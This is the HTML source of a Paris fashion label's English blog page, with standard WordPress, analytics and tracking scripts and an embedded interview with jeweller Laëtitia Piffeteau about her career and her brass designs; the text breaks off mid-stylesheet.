

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labelaeparis.com/en/blog/
body_size: 24685
content:
<!DOCTYPE html><html lang="en-US" data-lang="en"><head><link rel="stylesheet" href="https://labelaeparis.com/wp-content/cache/min/1/d1561d763a45be6c336d768bf91fc12b.css" data-minify="1" /><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script><script src="https://labelaeparis.com/wp-content/cache/min/1/5b8e893887a98cb939a8c9b55a8aebbf.js" data-minify="1"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://labelaeparis.com/xmlrpc.php"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'EUR';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]> /* ]]> */</script> <title>Blog &ndash; Label AÉ Paris</title><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://labelaeparis.com/en/blog/" /><link rel="next" href="https://labelaeparis.com/en/blog/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:locale:alternate" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Blog &ndash; Label AÉ Paris" /><meta property="og:url" content="https://labelaeparis.com/en/blog/" /><meta property="og:site_name" content="Label AÉ Paris" /><meta name="twitter:card" content="summary" /><link rel='dns-prefetch' href='//s.w.org' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><style id='agni-custom-font-inline-css' type='text/css'>@font-face{font-family:"Orkney";url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot?#iefix") format("embedded-opentype"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.woff) format("woff");font-weight:400;font-style:normal}</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://labelaeparis.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--><style id='merino-custom-styles-inline-css' type='text/css'>#header{margin:0 auto}.demos img{border:1px solid #ddd}.page-id-3274 .header-short-note{display:none}#agni-slider-280 .agni-slide-title.primary-typo{padding:6px 16px;background-color:#fff}</style><link rel='stylesheet' id='parent-style-css'  href='https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css' type='text/css' media='all' /><link rel='stylesheet' id='child-custom-style-css'  href='https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css' type='text/css' media='all' /> <script type='text/javascript' id='dokan-i18n-jed-js-extra'>/* <![CDATA[ */ var dokan = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","nonce":"142279f0b3","ajax_loader":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"65","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"bb84781abb","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","all_categories":"All Categories","product_vendors_can_create_tags":"","product_inline_edit_nonce":"55684a1520","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","rest":{"root":"https:\/\/labelaeparis.com\/wp-json\/","nonce":"5a3ed4a86d","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets"}}; /* ]]> */</script> <script type='text/javascript' id='moment-js-after'>moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );</script> <script type='text/javascript' id='dokan-util-helper-js-extra'>/* <![CDATA[ */ var dokan_helper = {"i18n_date_format":"j F Y","i18n_time_format":"G \\h i \\m\\i\\n","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labelaeparis.com\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <style>body.single-lookbooks p.breadcrumb{display:block}.plan-de-site,.plan-de-site .full>ul{display:flex;flex-wrap:wrap;list-style:none;justify-content:space-between}.catalogue-list__col{padding-bottom:30px}.plan-de-site .full{width:100%}.plan-de-site ul{list-style:none;padding-left:0}.plan-de-site>li{width:380px;margin-bottom:2rem}.plan-de-site .full>ul>li{width:380px}.plan-de-site>li>a{font-size:2rem;font-weight:700;font-family:"Modern";text-transform:uppercase}.blog-page__item{overflow:hidden;margin-bottom:2rem;padding:2rem;background:#f5f5f5;position:relative}.blog-page__item time{display:block;margin-bottom:1rem;color:grey}.blog-page__thumbnail{max-width:280px;height:auto;float:left;margin-right:2rem}.blog-page__item h2{font-family:'Raleway',sans-serif}.blog-page__item a::before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.post-content{margin:0 auto;max-width:900px;padding:2rem;background:#f5f5f5}.post-content p a,.post-content li a{text-decoration:underline}.post-banner{max-width:100%;height:auto;margin:0 auto 2rem;display:block}.post-meta-single{text-align:center;margin-bottom:1rem;color:grey}.navigation-willy,.related-posts{display:flex;justify-content:space-between;margin:2rem 0}.navigation-willy a{max-width:250px}.comments-list{max-width:900px;border:1rem solid #f5f5f5;padding:2rem;margin:0 auto}.comment-respond label{display:block;font-size:.9em}[class^="comment-form"] input,[class^="comment-form"] textarea{width:100%;border:2px solid #f5f5f5}[class^="comment-form"] input[type="submit"]{background:grey;border-color:grey;color:white}.commentlist{padding:2rem 0}.comment{list-style:none;border-left:4px solid #f5f5f5;padding-left:1rem}.related-posts__item{border:2px solid #f5f5f5;padding:1rem;max-width:340px;text-align:center}.related-posts__item img{display:block;max-width:100%;height:auto;margin:0 auto 1rem}.willy-pagination{text-align:center}.page-numbers{padding:.5rem;font-weight:700;display:inline-block}</style><style></style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-757469350"></script> <script>window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-757469350');</script>  <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//labelaeparis.com/?wordfence_lh=1&hid=781F54D7E8B24D38BE43B705BAB333FB');</script><link rel="alternate" href="https://labelaeparis.com/blog/" hreflang="fr" /><link rel="alternate" href="https://labelaeparis.com/en/blog/" hreflang="en" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
var google_tag_params = {"pageTitle":"Blog &ndash; Label A\u00c9 Paris","pagePostType":"bloghome","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_pagetype":"other"};
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorUsername":"","pageTitle":"Blog &ndash; Label AÉ Paris","pagePostType":"bloghome","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_pagetype":"other","google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]> /* ]]> */</script> <script data-cfasync="false">/* <![CDATA[ */ //<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RSV6XJ');//]]> /* ]]> */</script>  <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <script type="text/javascript">var wp_post = {"ID":10103,"post_author":"34","post_date":"2023-06-20 16:44:33","post_date_gmt":"2023-06-20 14:44:33","post_content":"<strong>La\u00ebtitia Piffeteau: poetry through jewellery.<\/strong>\r\n\r\n<strong>At her house, where her studio is located, we had the opportunity to meet La\u00ebtitia Piffeteau. <\/strong>\r\n<strong>Fresh, smiling and very kind, jewels are for her a real passion. That\u2019s why she decided to make it her job. Its eponymous brand, 2 years old, does not fail to make itself known and evolve. Her perceptions for the future? Create, invent, reinvent and innovate.<\/strong>\r\n\r\n<strong>\" Introduce yourself in a few words<\/strong>\r\n\r\nI\u2019m La\u00ebtitia Piffeteau, the creator of the eponymous brand. I am a collector of ancient treasures, never ostentatious but very precious for me who will give me inspiration for my work. I became a business leader who orchestrates a job and a passion with all the contradictions that implies. That\u2019s why I described my jewellery as delicate but full of contradictions, a little in my image.\r\n\r\n<strong>What is your career path?<\/strong>\r\n\r\nVery quickly, I wanted to do interior design. I studied applied arts at Boulle school in Paris. Quickly confronted with the interior architecture, I found it very smooth and I discovered the more ephemeral things like the theatre and the scenography. I started my profession doing scenography for theatre and exhibitions, and then I continued for a cosmetics brand. I worked on their booth in department stores. It remained ephemeral architecture, but a little more commercial.\r\n\r\nAnd then, in 2016, I made a reconversion. I did a jewellery training for a year and I decided to launch my brand in 2017. I made jewels for a long time, a little since always, but then it was time making them for others.\r\n\r\n<strong>What are your sources of inspiration?<\/strong>\r\n\r\nEverything! There are many forms that are probably derived from nature but also from architecture, I love antique jewellery, ethnic; it inspires me. Moreover, my first jewels, it was really reusing old pieces to give it a second life. To be awake every day, when we meet someone, during a discussion or when we see a shape on a pavement. I\u2019m taking pictures all the time all over the place.\r\n\r\n<strong>Why work mainly with brass and not gold, silver or even copper?<\/strong>\r\n\r\nGold why not, for sure I'll do because I think it's beautiful, but probably in a thoughtful\r\nway. And then, it offers ten times more possibilities between the mixing of materials. I chose brass because it's super nice to work with, I like the colour, I compare it to my desires for rough and delicate, it fits well. However, it oxidizes quickly, that's why I chose to make it golden or gold plated. In any case the work of the colour of the gold was a really very meticulous work to precisely stall almost on a yellow gold which is close to the brass.\r\n\r\nI work a little bit with money too because I like the mix, the superposition of colours, I find it interesting.\r\n\r\n<strong>Is there a piece that represents the culmination of your work?<\/strong>\r\n\r\nNot yet. The last piece is always like a little achievement. I put it until I create another one.\r\nI think it\u2019s a journey, it would be super pretentious to say that I have something successful today. But I like the idea of \u201cI walk and it changes\u201d. I find them all more or less accomplished but I want to do more. This is not an end in itself.\r\n\r\n<strong>Why did you choose the AFFAIRES \u00c9TRANG\u00c8RES label to represent your brand?<\/strong>\r\n\r\nBecause I had a real crush on Eddy\u2019s concept, his story, the images he proposed with this offbeat side and mixing cultures of our contemporary society. So, I was delighted that our meeting, our heart stroke is mutual.\"\r\n\r\nInterview by Apolline PRULHIERE.\r\n\r\n&nbsp;","post_title":"La\u00ebtitia Piffeteau : poetry through jewellery","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"laetitia-piffeteau-poetry-through-jewellery","to_ping":"","pinged":"","post_modified":"2023-07-27 12:30:02","post_modified_gmt":"2023-07-27 10:30:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/labelaeparis.com\/?p=10103","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Édito","url":"https://labelaeparis.com/edito-le-fruit-defendu/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Shop","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Intérieur","url":"https://labelaeparis.com/boutique/interieur/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boutique","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Nouveautés","url":"https://labelaeparis.com/boutique/nouveautes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Promotions","url":"https://labelaeparis.com/boutique/promotions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Homme","url":"https://labelaeparis.com/boutique/homme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Femme","url":"https://labelaeparis.com/boutique/femme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Manteaux &amp; Vestes","url":"https://labelaeparis.com/boutique/femme/manteaux-vestes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Jupes","url":"https://labelaeparis.com/boutique/femme/jupes-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chemises","url":"https://labelaeparis.com/boutique/femme/chemise-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Robes","url":"https://labelaeparis.com/boutique/femme/robes-uniques/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pantalons","url":"https://labelaeparis.com/boutique/femme/pantalons/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pulls &amp; Sweats","url":"https://labelaeparis.com/boutique/femme/pulls-sweats/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"T-shirts","url":"https://labelaeparis.com/boutique/femme/t-shirts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Hauts","url":"https://labelaeparis.com/boutique/femme/hauts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chaussures","url":"https://labelaeparis.com/boutique/femme/chaussures-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bijoux","url":"https://labelaeparis.com/boutique/femme/bijoux/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Colliers","url":"https://labelaeparis.com/boutique/femme/bijoux/colliers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boucles d'oreilles","url":"https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bagues","url":"https://labelaeparis.com/boutique/femme/bijoux/bagues/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bracelets","url":"https://labelaeparis.com/boutique/femme/bijoux/bracelets/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Accessoires","url":"https://labelaeparis.com/boutique/femme/accessoires/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Créateurs","url":"https://labelaeparis.com/createurs/?category=createurs"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Label AÉ","url":"https://labelaeparis.com/histoire-du-label-ae-paris/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Le blog","url":"https://labelaeparis.com/blog/"}]},

{"@context":"https://schema.org/","@type":"WebSite","@id":"https://labelaeparis.com/en/#website","headline":"Label AÉ Paris","name":"Label AÉ Paris","description":"La mode au-delà des modes","url":"https://labelaeparis.com/en/","potentialAction":{"@type":"SearchAction","target":"https://labelaeparis.com/en/?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https://schema.org/","@type":"Organization","@id":"https://labelaeparis.com#Organization","name":"Affaires Étrangères","url":"https://affairesetrangeresparis.com","sameAs":["https://www.facebook.com/affairesetrangeres/","https://www.instagram.com/affaires_etrangeres/"]}]</script> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '1727439850688341', {}, {
    "agent": "woocommerce-4.5.5-2.2.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" title="dynamic-css" class="options-output">body,.content{background-color:transparent}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{font-family:Orkney;font-weight:400;font-style:normal}.section-sub-heading-text,.additional-typo{font-family:Orkney;font-weight:400;font-style:normal}body,.default-typo{font-family:Orkney;font-weight:400;font-style:normal}.special-typo{font-family:Orkney;font-weight:400;font-style:normal}.fullwidth-header-menu .header-menu-content{margin-right:25px;margin-left:25px}.header-navigation-menu,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.tab-nav-menu,.border-header-menu + .border-header-menu-footer,.border-header-menu-right,.border-header-menu-left{background:#fff}.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.reverse_skin.header-navigation-menu{background:}.tab-nav-menu{background:#fff}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-color:}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu .header-menu-flex:not(.center-header-menu)>div:last-child .header-menu-icons,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-color:}.nav-menu a,.tab-nav-menu a{font-family:Orkney;font-weight:400}.nav-menu a,.nav-menu-content li a,.tab-nav-menu a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a{color:#333}.nav-menu a:hover,.nav-menu-content li a:hover,.tab-nav-menu a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) 